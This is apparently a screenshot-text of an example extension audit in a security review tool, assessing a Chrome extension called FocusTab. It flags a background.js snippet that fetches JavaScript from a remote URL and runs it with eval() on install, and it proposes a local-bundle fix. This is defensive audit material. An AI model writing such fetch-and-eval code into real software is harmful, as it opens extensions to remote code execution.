 ARCHON
Research workspace
Dashboard
Codebase Audit
Attack Graph
Findings
Fix verification
Reports
Audit log
Security Advisor
Settings
Extension Review
Review code, store policies and listing quality before submission.
Example audit
Export report
Project ZIP
Chrome extension
Infrastructure
FocusTab · Manifest V3
Package + listing + website supplied
1 Upload → 2 Review → 3 Fix → 4 Recheck → 5 Submit in Chrome Web Store
Policy checks
38 / 52
14 require manual review
Security checks
80%
24 of 30 passed
Store listing
75%
9 of 12 passed
Website SEO
70%
7 of 10 passed
Answer readiness · ASEO
60%
6 of 10 passed
Illustrative Archon rubrics · Open findings remain · Scores do not predict approval or ranking.
Review complete
1 policy violation
2 need review
Source + listing evidence
Files
Find a file...
focustab
manifest.json
src/background.js
src/feature.js
popup.html
privacy.md
store-listing.json
website
index.html
Review areas
Policies
Permissions
Privacy
Security
Listing & search
Read-only snapshot
background.js
manifest.json
Proposed diff
Full screen
src/background.js
14 // Handle extension startup
15 chrome.runtime.onInstalled.addListener(() => {
16 console.log("FocusTab installed");
17 const endpoint = "https://cdn.example.com/feature.js";
18
19 fetch(endpoint)
20 .then(response => response.text())
21 .then(code => eval(code));
22 });
23
Remote JavaScript execution
Manifest V3 · Code requirements
JavaScript fetched from a remote server is executed in the extension service worker.
Suggested replacement · Review before use
1 import { startFeature } from "./feature.js";
2 startFeature();
Bundle feature.js in the extension package. Use a module service worker.
Findings 3
Policy coverage
Listing & search
Severity Finding File Line
Violation Remote code execution background.js 21
Needs review Broad host access manifest.json 12
Needs review Privacy disclosure mismatch privacy.md —
Finding & remedy
Policy violation
Remote code is executed
Source: src/background.js:19–21
Rule
Chrome Web Store · Manifest V3 code requirements
View official policy ↗
Why it violates
JavaScript fetched from a remote server is executed in the
extension service worker.
Remedy
Include the script in the submitted package and import it locally.
Confirm the replacement preserves functionality.
Verify the change
Reload the extension. Test the feature. Confirm no downloaded
scripts are executed. Recheck the package.
Google makes the final publication decision.
Review suggested diff
Recheck package
No changes applied.
Example data · Policy sources checked 24 Oct 2026 · Manual checks remain visible